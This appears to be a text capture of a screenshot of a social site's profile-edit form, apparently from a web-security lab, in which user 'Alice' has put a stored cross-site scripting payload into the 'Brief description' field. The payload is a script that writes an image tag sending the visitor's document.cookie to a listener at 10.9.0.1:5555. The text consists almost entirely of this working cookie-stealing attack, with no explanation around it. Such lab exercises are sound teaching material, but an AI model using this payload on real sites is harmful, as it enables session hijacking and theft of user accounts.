 Edit profile
Display name
Alice
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script> document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '   >'); </script>
Public